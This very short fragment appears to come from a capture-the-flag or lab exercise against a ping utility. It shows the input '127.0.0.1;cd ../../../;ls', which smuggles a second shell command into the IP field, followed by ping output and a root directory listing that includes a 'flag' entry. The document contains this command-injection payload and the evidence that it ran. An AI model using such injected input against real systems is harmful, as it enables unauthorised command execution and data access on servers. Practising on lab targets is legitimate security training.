 PING
127.0.0.1;cd ../../../;ls
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var